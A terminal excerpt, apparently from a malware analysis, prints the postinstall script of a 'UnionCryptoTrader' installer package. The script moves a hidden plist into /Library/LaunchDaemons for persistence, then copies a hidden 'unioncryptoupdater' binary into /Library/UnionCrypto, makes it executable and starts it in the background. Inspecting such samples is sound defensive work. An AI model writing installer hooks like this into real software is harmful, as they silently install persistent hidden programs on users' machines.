 will-macbook-pro:pkg will$ cat postinstall
#!/bin/sh
mv /Applications/UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist /Library/LaunchDaemons/vip.unioncrypto.plist
chmod 644 /Library/LaunchDaemons/vip.unioncrypto.plist
mkdir /Library/UnionCrypto
mv /Applications/UnionCryptoTrader.app/Contents/Resources/.unioncryptoupdater /Library/UnionCrypto/unioncryptoupdater
chmod +x /Library/UnionCrypto/unioncryptoupdater
/Library/UnionCrypto/unioncryptoupdater &